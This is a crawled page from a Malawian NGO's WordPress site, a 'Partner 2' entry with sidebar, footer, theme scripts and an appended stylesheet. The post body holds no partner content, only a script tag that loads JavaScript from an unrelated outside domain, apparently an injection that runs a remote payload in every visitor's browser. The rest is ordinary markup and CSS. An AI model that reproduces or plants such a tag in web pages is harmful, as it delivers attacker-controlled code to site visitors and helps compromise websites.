    <div id="featured-title-inner" class="fundrize-container clearfix">
        <div class="featured-title-inner-wrap">
                                    <div class="featured-title-heading-wrap">
                            <h1 class="featured-title-heading ">
                                Partner 2</h1>
                        </div>
                                            <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                                                    </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="fundrize-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-580" class="clearfix post-580 partner type-partner status-publish has-post-thumbnail hentry partner_category-group1">
	<div class="post-content-single-wrap">
		<div class="post-media clearfix"><img width="279" height="190" src="https://www.factmw.org/wp-content/uploads/2017/10/partner7.jpg" class="attachment-fundrize-post-standard size-fundrize-post-standard wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>		<h1 class="post-title">Partner 2</h1>		
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner">
			<span class="post-date item"><span class="inner"><span class="entry-date">September 30, 2017</span></span></span><span class="post-by-author item"><span class="inner">By <a href="https://www.factmw.org/author/wonderson-kacheche/" title="View all posts by Wonderson Kacheche" rel="author">Wonderson Kacheche</a></span></span>		</div>
	</div>
</div>



		<div class="post-content clearfix"><p><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
</div>					</div>

		</article><!-- /.hentry -->									            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://www.factmw.org/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.factmw.org/job-opportunities-at-fact/">JOB OPPORTUNITIES AT FACT</a>
									</li>
											<li>
					<a href="https://www.factmw.org/building-tb-proof-communities-advancing-tb-prevention-through-collaborative-partnerships/">Building TB proof communities; Advancing TB prevention through collaborative partnerships</a>
									</li>
											<li>
					<a href="https://www.factmw.org/intervening-in-dzaleka-refugee-camp-to-combat-gender-based-violence/">Intervening in Dzaleka refugee camp to combat gender-based violence</a>
									</li>
											<li>
					<a href="https://www.factmw.org/a-look-at-planned-work-and-future-challenges/">A look at planned work and future Challenges</a>
									</li>
											<li>
					<a href="https://www.factmw.org/successes-across-programs-of-fact/">Successes across programs of FACT</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.factmw.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.factmw.org/category/gender-women-girls/">Gender, Women &amp; Girls</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.factmw.org/category/health-nutrition/">Health &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.factmw.org/category/tb/">TB</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></div>	</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->

    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		

<footer id="footer">
<div id="footer-widgets" class="fundrize-container">
	<div class="fundrize-row  gutter-30">
				<div class="span_1_of_4 col">
			<div id="widget_spacer-3" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Info</span></h2>			<div class="textwidget"><p>Facilitators of Community Transformation (FACT) is a woman led, non governmental organization with direct contact with communities<br />
<span class="text-white">Phone:</span> +265 111 745 619 | 995 643 884<br />
<span class="text-white">Email:</span> hello@factmw.org</p>
</div>
		</div>		</div>

					<div class="span_1_of_4 col">
				<div id="widget_spacer-1" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="widget_news_post-2" class="widget widget_recent_posts"><h2 class="widget-title"><span>Recent Posts</span></h2>
        <ul class="recent-news clearfix">
						<li class="clearfix" style="">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.factmw.org/job-opportunities-at-fact/" style="">JOB OPPORTUNITIES AT FACT</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">December 6, 2023</span></span></div>                </li>
							<li class="clearfix" style="padding-top:22.5px;margin-top:22.5px;border-color:#424448">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.factmw.org/building-tb-proof-communities-advancing-tb-prevention-through-collaborative-partnerships/" style="">Building TB proof communities; Advancing TB prevention through collaborative partnerships</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">November 23, 2023</span></span></div>                </li>
					        
        </ul>
        
		</div>			</div>
				
					<div class="span_1_of_4 col">
				<div id="widget_spacer-2" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div>			</div>
		
					<div class="span_1_of_4 col">
				<div id="widget_socials-1" class="widget widget_socials"><h2 class="widget-title"><span>Social Media</span></h2><div class="socials clearfix" style=""><div class="icon" style=""><a target="_blank" href="https://www.twitter.com/factmw" style="margin-bottom:10px"><i class="inf-icon-twitter"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.facebook.com/factmw" style="margin-bottom:10px"><i class="inf-icon-facebook"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.instagram.com/factmw" style="margin-bottom:10px"><i class="inf-icon-instagram"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.linkedin.com/factmw" style="margin-bottom:10px"><i class="inf-icon-linkedin"></i></a></div></div></div>			</div>
			</div>
</div><!-- /#footer-widgets -->
</footer>
		
		
<div id="bottom" class="clearfix style-1">
<div id="bottom-bar-inner" class="fundrize-container">
    <div class="bottom-bar-inner-wrap">
        
<div class="bottom-bar-content">
    
        <div id="copyright">
            Copyright © 2021. FACT - Facilitators of Community Transformation. All Rights Reserved.        </div><!-- /#copyright -->

    </div><!-- /.bottom-bar-content -->


<div class="bottom-bar-menu">
    <ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-427"><a href="https://www.factmw.org/news-events/">News &#038; Events</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a>Privacy</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a>Contact</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a>Terms</a></li>
</ul></div><!-- /.bottom-bar-menu -->

    </div>
</div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factmw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.factmw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.factmw.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.factmw.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.factmw.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.9.1" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/awsm-team/js/team.min.js?ver=1.3.3" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/themes/factmw/assets/js/main.js?ver=1.0.0" id="fundrize-theme-script-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.factmw.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/appear.js?ver=0.3.6" id="fundrize-appear-js"></script>
<script type="text/javascript" src="https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.js?ver=1.0" id="fundrize-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.factmw.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.factmw.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.css?ver=1.0
body_size: 10231
content:
/* Button
-------------------------------------------------------------- */
.fundrize-button { padding: 8px 40px; font-size: 13px; letter-spacing: 1px; color: #fff; background-color: transparent; display: inline-block; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-button.small { padding: 6px 36px; }
.fundrize-button.big { padding: 10px 42px; font-size: 14px; }
.fundrize-button.outline { border: 2px solid transparent; padding: 6px 40px; }

.fundrize-button.rounded-1px { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.fundrize-button.rounded-2px { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.fundrize-button.rounded-3px { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.fundrize-button.rounded-30px { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.fundrize-button.dashed { border-style: dashed; }
.fundrize-button.dotted { border-style: dotted; }
.fundrize-button.double { border-style: double; }

/* Button Accent */
.fundrize-button.accent { background-color: #f57223; color: #fff; }
.fundrize-button.accent:hover { background-color: #292929 !important; color: #fff }

/* Button Outline */
.fundrize-button.outline.ol-accent { border-color: #f57223; color: #f57223; }
.fundrize-button.outline.ol-accent:hover { background-color: #f57223; color: #fff !important; }

/* Button Dark */
.fundrize-button.dark { background-color: #292929; color: #fff; }
.fundrize-button.dark:hover { background-color: #f57223; color: #fff; }

/* Button Light */
.fundrize-button.light { background-color: #d9d9d9; color: #fff; }
.fundrize-button.light:hover { background-color: #f57223; color: #fff; }

/* Button Very Light */
.fundrize-button.very-light { background-color: #f0f0f0; color: #fff; }
.fundrize-button.very-light:hover { background-color: #f57223; color: #fff; }

/* Button White */
.fundrize-button.white { background-color: #fff; color: #999; }
.fundrize-button.white:hover { background-color: #292929; color: #fff; }

/* Button Outline Dark */
.fundrize-button.outline.dark { border-color: #292929; background-color: transparent; color: #292929; }
.fundrize-button.outline.dark:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Light */
.fundrize-button.outline.light { border-color: #d9d9d9; background-color: transparent; color: #999; }
.fundrize-button.outline.light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Very Light */
.fundrize-button.outline.very-light { border-color: #f0f0f0; background-color: transparent; color: #999; }
.fundrize-button.outline.very-light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline White */
.fundrize-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.fundrize-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #292929; }

@media only screen and (max-width: 959px) {
	.fundrize-button.small { padding: 6px 30px; }
	.fundrize-button { padding: 6px 36px; }
	.fundrize-button.big { padding: 7px 36px; font-size: 14px; }
}

/* Custom */
.button-wrap { display: inline-block; }
.button-wrap.has-icon .fundrize-button > span { position: relative; display: inline-block; }
.button-wrap.has-icon .fundrize-button > span > .icon { font-size: 18px; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

.button-wrap.has-icon.icon-right .fundrize-button > span { padding-right: 30px; }
.button-wrap.has-icon.icon-right .fundrize-button > span > .icon { right: 0; }
.button-wrap.has-icon.icon-left .fundrize-button > span { padding-left: 30px; }
.button-wrap.has-icon.icon-left .fundrize-button > span > .icon { left: 0; }
.fundrize-button.custom:hover { filter: alpha(opacity=90); opacity: 0.9; }

.button-wrap.has-icon.icon-left.separate .fundrize-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-left.separate .fundrize-button { padding-left: 15px; }
.button-wrap.has-icon.icon-left.separate .fundrize-button > span { padding-left: 54px; }

.button-wrap.has-icon.icon-right.separate .fundrize-button > span > .icon { line-height: normal; padding-left: 13px; border-left: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-right.separate .fundrize-button { padding-right: 15px; }
.button-wrap.has-icon.icon-right.separate .fundrize-button > span { padding-right: 54px; }

/* Animation Block
-------------------------------------------------------------- */
.fundrize-animation-block { filter: alpha(opacity=0); opacity: 0; }
.fundrize-animation-block.animated { filter: alpha(opacity=100); opacity: 1; }

/* Headings
-------------------------------------------------------------- */
.fundrize-headings .sep { background-color: #f57223; }
.fundrize-headings.text-center .sep { text-align: center; margin: 0 auto; }
.fundrize-headings.text-right .sep { float: right; }
.fundrize-headings .heading,
.fundrize-headings .sub-heading { margin-bottom: 0; }

.fundrize-headings.left-sep { position: relative; }
.fundrize-headings.left-sep .sep { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

/* Feature Box
-------------------------------------------------------------- */
.fundrize-feature-box .content-wrap { text-align: left; }
.fundrize-feature-box .content-inner > p:last-child { margin-bottom: 0 !important; }
.fundrize-feature-box .heading { margin-bottom: 0; }
.fundrize-feature-box .thumb { float: left; }
.fundrize-feature-box .simple-link { position: relative; }

.fundrize-feature-box .simple-link { font-weight: 600; color: #bbb; font-size: 13px; padding-right: 18px; }
.fundrize-feature-box .simple-link:after { color: #dadada; font-weight: normal; content: "\f178"; font-family: "FontAwesome"; position: absolute; right: 0; top: 2px; font-size: 13px; line-height: normal;  }
.fundrize-feature-box .simple-link.style-2:after { content: "\f101"; }
.fundrize-feature-box .simple-link.style-3:after { content: "\f18e"; }
.fundrize-feature-box .simple-link.style-4:after { content: "\f061"; }

.fundrize-feature-box .simple-link:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.fundrize-feature-box .thumb { float: none; width: 100% !important; max-width: 100% !important; margin: 0 0 25px 0 !important; }
}

/* Counter
-------------------------------------------------------------- */
.fundrize-counter .sep { background-color: #ebebeb; }
.fundrize-counter .sep.accent { background-color: #f57223; }
.fundrize-counter.text-center .sep { text-align: center; margin: 0 auto; }
.fundrize-counter.text-center .sep.image { background-color: transparent; }
.fundrize-counter .number-wrap { color: #292929; }
.fundrize-counter .icon-wrap .icon { color: #c2c2c2; }
.fundrize-counter .icon-wrap .icon.accent,
.fundrize-counter .prefix.accent,
.fundrize-counter .suffix.accent,
.fundrize-counter .number.accent { color: #f57223; }
.fundrize-counter .number,
.fundrize-counter .heading { margin-bottom: 0; }

.fundrize-counter.icon-left .inner { display: table; overflow: hidden; width: 100%; }
.fundrize-counter.icon-left .icon-wrap { display: table-cell; text-align: right; vertical-align: top; }
.fundrize-counter.icon-left .text-wrap { display: table-cell; text-align: left; vertical-align: top; }
.fundrize-counter.icon-left .sep { margin: 0; }
@media only screen and (max-width: 959px) {
	.fundrize-counter.icon-left .inner,
	.fundrize-counter.icon-left .icon-wrap,
	.fundrize-counter.icon-left .icon-wrap .icon,
	.fundrize-counter.icon-left .text-wrap { display: block; width: 100%; margin: 0; text-align: center; }
}

/* Advanced Image
-------------------------------------------------------------- */
.fundrize-image-video { position:relative;}
.fundrize-image-video .icon-wrap { border-radius: 50%; background-color: #fff; width: 50px; height: 50px; margin: -25px 0 0 -25px; display:inline-block; position: absolute; left:50%; top:50%; text-align:center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-video .icon-wrap:after { color: #292929; content: "\f04b"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; width: 100%; line-height: 50px; text-align: center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-video .icon-wrap:hover { background-color: #f57223 }
.fundrize-image-video .icon-wrap:hover:after { color: #fff }
.fundrize-image-video.w60 .icon-wrap { width: 60px; height: 60px; margin: -30px 0 0 -30px; }
.fundrize-image-video.w60 .icon-wrap:after { line-height: 60px; font-size: 15px; }
.fundrize-image-video.w70 .icon-wrap { width: 70px; height: 70px; margin: -35px 0 0 -35px; }
.fundrize-image-video.w70 .icon-wrap:after { line-height: 70px; font-size: 15px; }
.fundrize-image-video.w80 .icon-wrap { width: 80px; height: 80px; margin: -40px 0 0 -40px; }
.fundrize-image-video.w80 .icon-wrap:after { line-height: 80px; font-size: 16px; }
.fundrize-image-video.w90 .icon-wrap { width: 90px; height: 90px; margin: -45px 0 0 -45px; }
.fundrize-image-video.w90 .icon-wrap:after { line-height: 90px; font-size: 20px; }
.fundrize-image-video.w100 .icon-wrap { width: 100px; height: 100px; margin: -50px 0 0 -50px; }
.fundrize-image-video.w100 .icon-wrap:after { line-height: 100px; font-size: 24px; }

.fundrize-image-heading { position: relative; }
.fundrize-image-heading .heading { font-size: 16px; z-index: 2; position: absolute; left: 0; top: 80%; margin: 0; width: 100%; text-align: center;  }
.fundrize-image-heading .heading a { position: relative; padding-bottom: 2px; }
.fundrize-image-heading .heading a:after { content: ""; width: 100%; height: 1px; background-color: #f57223; position: absolute; left: 0; bottom: 0; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-heading .heading a:hover:after { width: 0; }
.fundrize-image-heading:after { content: ""; background: url(gradient.png) no-repeat left bottom; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-size: cover; }

/* Icons
-------------------------------------------------------------- */
.fundrize-icon { display: inline-block; }
.fundrize-icon .icon { font-size: 20px; text-align: center; display: inline-block; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon.outline .icon { border-color: #f57223; color: #f57223; }
.fundrize-icon.background .icon { background-color: #f1f1f1; color: #c2c2c2; }
.fundrize-icon.background .icon.accent { color: #f57223; }
.fundrize-icon .icon.bg-accent { background-color: #f57223; color: #fff; }
.fundrize-icon:hover { opacity: 0.75; }

.icon-effect { -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 1s; animation-duration: 1s; }
.icon-effect:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.icon-effect.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

/* Content Box
-------------------------------------------------------------- */
@media only screen and (max-width: 959px) {
	.fundrize-content-box.hide-border .inner { border-color: transparent !important; }
	.fundrize-content-box.hide-on-mobile { display: none; }
}

/* Icon Box
-------------------------------------------------------------- */
.fundrize-icon-box .heading { margin-bottom: 0; }
.fundrize-icon-box .heading a:hover { color: #f57223; }
.fundrize-icon-box .desc { margin: 0; }
.fundrize-icon-box .btn .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-icon-box .btn .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box .btn .simple-link:hover:after { width: 0; }
.fundrize-icon-box .btn .fundrize-button { margin: 20px 0 0; }
.fundrize-icon-box .icon-wrap { position: relative; line-height: normal; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box .icon-wrap:after { position: absolute; width: 100%; height: 100%; content: ''; top: 0; left: 0; filter: alpha(opacity=0); opacity: 0; -webkit-transform: scale(1.3); -moz-transform: scale(1.3); transform: scale(1.3); -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box:hover .icon-wrap:after { filter: alpha(opacity=100); opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); }
.fundrize-icon-box.simple .icon-wrap { color:#f57223; }

/* Icon top */
.fundrize-icon-box.icon-top .heading { margin-top: 20px; }
.fundrize-icon-box.icon-top.align-center { text-align: center; }
.fundrize-icon-box.icon-top.align-center .icon-wrap,
.fundrize-icon-box.icon-top.align-center .image-wrap { margin: 0 auto; }
.fundrize-icon-box.icon-top.align-right { text-align: right; }
.fundrize-icon-box.icon-top.align-right .icon-wrap,
.fundrize-icon-box.icon-top.align-right .image-wrap { margin: 0; }

/* Icon left */
.fundrize-icon-box.icon-left { position: relative; }
.fundrize-icon-box.icon-left .icon-wrap,
.fundrize-icon-box.icon-left .image-wrap { position: absolute; left: 0; top: 5px; }
.fundrize-icon-box.icon-left .desc > span { display: block; }

/* Icon right */
.fundrize-icon-box.icon-right { position: relative; }
.fundrize-icon-box.icon-right .icon-wrap,
.fundrize-icon-box.icon-right .image-wrap { position: absolute; right: 0; top: 5px; }
.fundrize-icon-box.icon-right .heading,
.fundrize-icon-box.icon-right .desc,
.fundrize-icon-box.icon-right .btn { text-align: right }
.fundrize-icon-box.icon-right .desc > span { display: block; }

/* Icon left 2 */
.fundrize-icon-box.icon-left2 .heading { margin: 0 0 40px 0; }
.fundrize-icon-box.icon-left2.has-width .heading { margin-top: 10px; }
.fundrize-icon-box.icon-left2 .icon-wrap,
.fundrize-icon-box.icon-left2 .image-wrap { float: left; }

/* Icon has width */
.fundrize-icon-box.has-width .icon-wrap { text-align: center; display: inline-block; }
.fundrize-icon-box.has-width.w50 .icon-wrap { width: 50px; height: 50px; font-size: 35px; line-height: 50px; }
.fundrize-icon-box.has-width.w55 .icon-wrap { width: 55px; height: 55px; font-size: 35px; line-height: 55px; }
.fundrize-icon-box.has-width.w60 .icon-wrap { width: 60px; height: 60px; font-size: 35px; line-height: 60px; }
.fundrize-icon-box.has-width.w65 .icon-wrap { width: 65px; height: 65px; font-size: 35px; line-height: 65px; }
.fundrize-icon-box.has-width.w70 .icon-wrap { width: 70px; height: 70px; font-size: 40px; line-height: 70px; }

